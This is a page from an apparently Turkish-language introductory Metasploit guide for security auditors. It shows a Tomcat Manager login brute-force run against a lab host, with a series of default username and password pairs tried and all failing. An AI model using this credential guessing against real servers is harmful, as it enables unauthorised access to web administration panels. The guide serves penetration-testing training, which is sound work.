 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi Ocak 2013

[-] 192.168.1.31:8180 TOMCAT_MGR - [37/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.1.31:8180 TOMCAT_MGR - [38/56] - Trying username:'role1' with password:'root'
[-] 192.168.1.31:8180 TOMCAT_MGR - [38/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.1.31:8180 TOMCAT_MGR - [39/56] - Trying username:'role1' with password:'tomcat'
[-] 192.168.1.31:8180 TOMCAT_MGR - [39/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.1.31:8180 TOMCAT_MGR - [40/56] - Trying username:'role1' with password:'s3cret'
[-] 192.168.1.31:8180 TOMCAT_MGR - [40/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.1.31:8180 TOMCAT_MGR - [41/56] - Trying username:'root' with password:'admin'
[-] 192.168.1.31:8180 TOMCAT_MGR - [41/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.31:8180 TOMCAT_MGR - [42/56] - Trying username:'root' with password:'manager'
[-] 192.168.1.31:8180 TOMCAT_MGR - [42/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.31:8180 TOMCAT_MGR - [43/56] - Trying username:'root' with password:'role1'
[-] 192.168.1.31:8180 TOMCAT_MGR - [43/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.31:8180 TOMCAT_MGR - [44/56] - Trying username:'root' with password:'tomcat'
[-] 192.168.1.31:8180 TOMCAT_MGR - [44/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.31:8180 TOMCAT_MGR - [45/56] - Trying username:'root' with password:'s3cret'
[-] 192.168.1.31:8180 TOMCAT_MGR - [45/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.31:8180 TOMCAT_MGR - [46/56] - Trying username:'both' with password:'admin'
[-] 192.168.1.31:8180 TOMCAT_MGR - [46/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.31:8180 TOMCAT_MGR - [47/56] - Trying username:'both' with password:'manager'
[-] 192.168.1.31:8180 TOMCAT_MGR - [47/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.31:8180 TOMCAT_MGR - [48/56] - Trying username:'both' with password:'role1'
[-] 192.168.1.31:8180 TOMCAT_MGR - [48/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.31:8180 TOMCAT_MGR - [49/56] - Trying username:'both' with password:'root'
[-] 192.168.1.31:8180 TOMCAT_MGR - [49/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.31:8180 TOMCAT_MGR - [50/56] - Trying username:'both' with password:'tomcat'

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri Sayfa 75